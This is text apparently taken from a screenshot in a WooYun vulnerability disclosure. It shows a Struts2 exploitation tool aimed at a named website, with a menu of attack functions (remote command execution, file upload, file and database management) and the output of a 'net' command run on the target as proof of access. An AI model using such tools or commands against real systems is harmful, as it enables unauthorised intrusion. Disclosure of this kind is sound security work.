 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.uqude.com/user/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net 执行 回显
Usage:
Usage:
net time to view or set time information
net lookup to lookup host name or ip address
net user to manage users
net group to manage groups
net sam to edit the local user database directly
net lookup to look up various things
net groupmap to manage group mappings
net join to join a domain
net cache to operate on cache tdb file
net getlocalsid [NAME] to get the SID for local machine name
net setlocalsid SID to set the local domain SID
net getdomainsid the machine SID and the domain SID on the local server
net setdomainsid SID to set the domain SID on member servers
net changesecretpw to change the machine password in the local secrets database only
this requires the -f flag as a safety barrier
net status Show server status
net usersidlist to get a list of all users with their SIDs
net usershare to add, delete and list locally user-modifiable shares
net ads <command> to run ADS commands
net rap <command> to run RAP (pre-RPC) commands
net rpc <command> to run RPC commands
www.wooyun.org